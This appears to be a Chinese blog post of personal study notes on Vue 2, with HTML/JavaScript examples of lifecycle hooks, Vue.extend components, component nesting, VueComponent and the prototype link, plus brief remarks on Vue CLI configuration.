
- 说明第一个opacity 就是css的opacity
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>引出生命周期钩子</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
生命周期:
1.又名:生命周期回调函数、生命周期函数、生命周期钩子。
2.是什么:Vue在关键时刻帮我们调用的一些特殊名称的函数。
3.生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的。
4.生命周期函数中的this指向是vm 或 组件实例对象。
-->
<!-- 准备容器 -->
<div id="root">
<h2 :style="{opacity}">欢迎学习vue</h2>
<!-- 想要实现欢迎学习这几个字一直在慢慢变浅 -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
opacity: 1
},
// methods: {
// change() {
// setInterval(() => {
// this.opacity -= 0.01
// if (this.opacity <= 0) this.opacity = 1
// console.log(1);
// }, 16)
// }
// },
// Vue 完成模板的解析并把初始的真实DOM元素放入页面后(挂载完毕)调用mounted
//它只调用一次也就是一开始页面渲染完毕的时候,它就调用了。
//生命周期钩子就是很多类似这样的vue帮我们定义好的函数。
mounted() {
console.log(1);
setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1
}, 16)
},
})
// 通过外部的定时器实现(不推荐)
// setInterval(() => {
// vm.opacity -= 0.01
// if (vm.opacity <= 0) vm.opacity = 1
//
// }, 16)
</script>
</body>
</html>



4对生命周期
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>生命周期</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root" :x="n">
<!-- v-text会替换掉节点中的内容 -->
<h2 v-text="n"></h2>
<h2>当前的n值是: {{n}}</h2>
<button @click="add">点我+1</button>
<button @click="bye">点我销毁</button>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
// template: `<div><h2>当前的n值是: {{n}}</h2>
// <button @click="add">点我+1</button></div>`,
data: {
n: 1
},
methods: {
add() {
console.log('add');
this.n++
},
bye() {
console.log('bye')
this.$destroy()
}
},
beforeCreate() {
console.log('beforeCreate')
},
created() {
console.log('beforeCreate')
},
beforeMount() {
console.log('beforeMount')
// console.log(this);
// debugger;
},
mounted() {
console.log('mounted')
// console.log(this.$el instanceof HTMLElement); true
// document.querySelector('h2').innerText = "哈哈" //可以显示
// debugger;
},
beforeUpdate() {
console.log('beforeUpdate')
console.log(this.n);
// debugger;
},
updated() {
console.log('updated')
// console.log(this.n)
// debugger;
this.n = 99;
console.log(this.n);
},
beforeDestroy() {
console.log('beforeDestroy');
this.n = 100;
// 此时n的值为100但是它不会渲染到页面上去了
},
destroyed() {
console.log('destroyed')
},
})
</script>
</body>
</html>
总结生命周期
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>总结生命周期</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
常用的生命周期钩子:
1.mounted: 发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】。
2.beforeDestroy: 清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】。
关于销毁Vue实例
1.销毁后借助Vue开发者工具看不到任何信息。
2.销毁后自定义事件会失效,但原生DOM事件依然有效。
3.一般不会在beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了。
-->
<!-- 准备容器 -->
<div id="root">
<h2 :style="{opacity}">欢迎学习vue</h2>
<button @click="opacity = 1">修改opacity</button>
<button @click="stop">点击停止变化</button>
<!-- 想要实现欢迎学习这几个字一直在慢慢变浅 -->
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
opacity: 1
},
methods: {
stop() {
this.$destroy()
}
},
mounted() {
console.log(1);
this.timer = setInterval(() => {
this.opacity -= 0.01
if (this.opacity <= 0) this.opacity = 1
}, 16)
},
beforeDestroy() {
clearInterval(this.timer)
console.log('vm即将驾鹤西游了');
},
})
</script>
</body>
</html>
引出组件





非单文件组件
- 基本使用

<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>基本使用</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
Vue中使用组件的三大步骤:
一、定义组件(创建组件)
二、注册组件
三、使用组件(写组件标签)
一、如何定义一个组件?
使用Vue.extend(options)创建,其中options和new Vue(options)时传入的那个options几乎一样,但也有点区别;
区别如下:
1.el不要写,为什么? ——— 最终所有的组件都要经过一个vm的管理,由vm中的el决定服务哪个容器。
2.data必须写成函数,为什么? ———— 避免组件被复用时,数据存在引用关系。
备注:使用template可以配置组件结构。
二、如何注册组件?
1.局部注册:靠new Vue的时候传入components选项
2.全局注册:靠Vue.component('组件名',组件)
三、编写组件标签:
<school></school>
-->
<!-- 准备容器 -->
<div id="root">
<hello></hello>
<hr>
<h1>{{msg}}</h1>
<hr>
<!-- 第三步: 编写组件标签 -->
<school></school>
<hr>
<student></student>
</div>
<div id="root2">
<hello></hello>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
//第一步:创建school组件
const school = Vue.extend({
template: `
<div>
<h2>学校: {{schoolName}}</h2>
<h2>地址: {{address}}</h2>
<button @click = "showName">点击提示学校名</button>
</div>
`,
//el: '#root', //组件定义时,一定不要写el配置项,因为最终所有的组件都要被一个vm管理,由vm决定服务于哪个容器。
data() {
return {
schoolName: '尚硅谷',
address: '北京昌平'
}
},
methods: {
showName() {
alert(this.schoolName)
}
},
})
// 第一步: 创建student组件
const student = Vue.extend({
template: `
<div>
<h2>学校: {{studentName}}</h2>
<h2>地址: {{age}}</h2>
</div>
`,
data() {
return {
studentName: '尚硅谷',
age: 20
}
}
})
// 第一步: 创建hello组件
const hello = Vue.extend({
template: `
<h2>hhhh{{name}}</h2>
`,
data() {
return {
name: '12'
}
}
})
//第二步: 全局注册组件
Vue.component('msg', msg)
Vue.component('school', school)
// 创建vm
new Vue({
el: '#root',
data: {
msg: '你好啊!'
},
//第二步: 注册组件 (局部注册)
components: {
school,
student
}
})
new Vue({
el: '#root2'
})
</script>
</body>
</html>
非单文件组件
- 非单文件组件
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>几个注意点</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
几个注意点:
1.关于组件名:
一个单词组成:
第一种写法(首字母小写):school
第二种写法(首字母大写):School
多个单词组成:
第一种写法(kebab-case命名):my-school
第二种写法(CamelCase命名):MySchool (需要Vue脚手架支持)
备注:
(1).组件名尽可能回避HTML中已有的元素名称,例如:h2、H2都不行。
(2).可以使用name配置项指定组件在开发者工具中呈现的名字。
2.关于组件标签:
第一种写法:<school></school>
第二种写法:<school/>(它只能渲染一个,不要脚手架的时候,多个会出现问题)
备注:不用使用脚手架时,<school/>会导致后续组件不能渲染。
3.一个简写方式:
const school = Vue.extend(options) 可简写为:const school = options
-->
<!-- 准备容器 -->
<div id="root">
<!-- <MySchool></MySchool> -->
<school></school>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const school = Vue.extend({
// name: 'aiguigu',
template: `
<div>
<h2>学校: {{name}}</h2>
<h2>学校地址: {{address}}</h2>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京昌平'
}
}
})
new Vue({
el: '#root',
components: {
school
}
})
</script>
</body>
</html>
组件嵌套
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>组件的嵌套</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 准备容器 -->
<div id="root">
<app></app>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const student = Vue.extend({
template: `
<div>
<h2>学生名字:{{name}}</h2>
<h2>学生年龄: {{age}}</h2>
</div>
`,
data() {
return {
name: '赤井秀一',
age: 34
}
}
})
//定义school组件
const school = Vue.extend({
template: `
<div>
<h2>学校名字: {{name}}</h2>
<h2> 学校地址: {{address}}</h2>
<student></student>
</div>
`,
data() {
return {
name: 'FBI',
address: '美国'
}
},
components: {
student
}
})
// 定义hello组件
const hello = Vue.extend({
template: `
<div>
<h2>欢迎来到狙击手的场地 {{name}}</h2>
</div>
`,
data() {
return {
name: 'M16'
}
}
})
// 定义app组件
const app = Vue.extend({
template: `
<div>
<hello> </hello>
<school></school>
</div>
`,
//局部注册
components: {
hello,
school
}
})
new Vue({
el: '#root',
//注册组件 (局部)
components: {
app
}
})
</script>
</body>
</html>
VueComponent
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>VueComponent</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
关于VueComponent:
1.school组件本质是一个名为VueComponent的构造函数,且不是程序员定义的,是Vue.extend生成的。
2.我们只需要写<school/>或<school></school>,Vue解析时会帮我们创建school组件的实例对象,
即Vue帮我们执行的:new VueComponent(options)。
3.特别注意:每次调用Vue.extend,返回的都是一个全新的VueComponent!!!!
4.关于this指向:
(1).组件配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【VueComponent实例对象】。
(2).new Vue(options)配置中:
data函数、methods中的函数、watch中的函数、computed中的函数 它们的this均是【Vue实例对象】。
5.VueComponent的实例对象,以后简称vc(也可称之为:组件实例对象)。
Vue的实例对象,以后简称vm。
vc和vm有区别,他们都是代码的复用,vm上有el vc没有,vc的data 必须是函数,vm不是,vm有两种方式一个是对象,一个是函数
-->
<!-- Vue.extend函数 里面每一次调用都新开辟一个新的Sub 一个构造函数,返回值为 Sub ,所以每一次调用Vue.exend,返回值都是全新的VueComponent
Vue.extend = function(extendOptions) {
{.....};
var Sub = function VueComponent(options) {
this._init(options);
};
{......}
return Sub
}
还有每一次 VueComponent 也就是shcool里面的值肯定是互不影响的,因为我每一次定义的name相同,我在这边修改
school.name hello.name也不会改变。
-->
<!-- 准备容器 -->
<div id="root">
<school></school>
<button @click="a">点我提示this</button>
<hr>
<hello></hello>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const school = Vue.extend({
template: `<div>
<h2>学校姓名: {{name}}</h2>
<h2>学校地址: {{address}}</h2>
<button @click= "schoolName">点我提示学校名</button>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京'
}
},
methods: {
schoolName() {
console.log('showName', this)
}
},
})
const test = Vue.extend({
template: `
<div>
<h2>aiguigu</h2>
</div>
`
})
const hello = Vue.extend({
template: `
<div>
<h2>{{msg}}</h2>
<test></test>
</div>
`,
data() {
return {
msg: '你好啊'
}
},
components: {
test
}
})
new Vue({
el: '#root',
components: {
school,
hello
},
methods: {
a() {
console.log(this)
}
},
})
// 因为school是定义在外面的,所以可以直接全局获取school ,它的本质是一个名字为 VueComponent的构造函数
//而且 VueComponent是不同的。但是他们和Vue是一样的,里面的方法啊属性啊都有。好像一模一样。但是有区别(发现_data里面的内容不一样。最主要的是他们99%x像)
// console.log('*',school) ==> 是先输出*号,再输出school结果。
console.log('@', school == hello); //false
console.log('$', hello);
</script>
</body>
</html>

一个重要的内置关系







<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>一个重要的内置关系</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
1.一个重要的内置关系:VueComponent.prototype.__proto__ === Vue.prototype
2.为什么要有这个关系:让组件实例对象(vc)可以访问到 Vue原型上的属性、方法。
-->
<!-- 准备容器 -->
<div id="root">
<school></school>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
Vue.prototype.x = 99
const school = Vue.extend({
template: `
<div>
<h2>学校姓名: {{name}}</h2>
<h2>学校地址: {{address}}</h2>
<button @click = "showx"> 点我输出x</button>
</div>
`,
data() {
return {
name: '尚硅谷',
address: '北京'
}
},
methods: {
showx() {
console.log(this.x);
}
},
})
new Vue({
el: '#root',
components: {
school
}
})
// 不能直接写VueComponent.prototype.__proto__ ,因为引入的时候只是引入了vue,但是我们VueComponent是由Vue.extend缔造出来的。
//要用shcool去接它
console.log(school.prototype.__proto__ === Vue.prototype); //true
// 定义一个构造函数
function Dome() {
this.a = 1,
this.b = 2 //一般情况下 我们的公共属性定义到构造函数里面,公共的方法我们放到原型对象身上,
}
Dome.prototype.x = 99; // 一般我们后添加的属性,都是通过Dome.prototype添加到原型对象上,调用通过实例对象,d.x.
const d = new Dome()
console.log(Dome);
console.log(Dome.prototype); //显示原型属性 显示原型属性和隐式原型指针指向的都是原型对象。
console.log(Dome.prototype === d.__proto__); // true
console.log(d);
console.log(d.__proto__); //隐式原型属性
console.log(d.__proto__.x);
</script>
</body>
</html>
接下来是单文件组件开始用到组件化,文件比较多,接下来会上传到gitee
然后放链接:vue_bace基础代码
加上理解过程中的图






01_src_分析脚手架

- Vue ClI这里找到配置参考--便可修改那五个文件。


- 自己写的配置入口它会和webpack进行比较,整合,变成node的comment.js?单词忘了,最终以我们这边为主,核心代码我们接触不到。


- 每次修改 vue.config.js 都要保存,重新运行 npm run serve
- vue.config.js该文件和我们main.js里的
Vue.config.productionTip = false毫无关系
什么是脚手架


-
未使用就报错

-
lintOnSave: false